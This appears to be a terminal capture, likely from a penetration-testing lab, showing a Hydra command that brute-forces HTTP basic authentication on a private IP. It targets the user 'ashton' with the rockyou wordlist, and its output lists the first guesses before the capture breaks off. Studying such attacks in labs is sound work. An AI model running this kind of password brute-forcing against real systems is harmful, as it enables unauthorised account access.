 File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 19
2.168.1.105 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-18 19:34:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [
child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 143443
99 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 1434439
9 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 1434439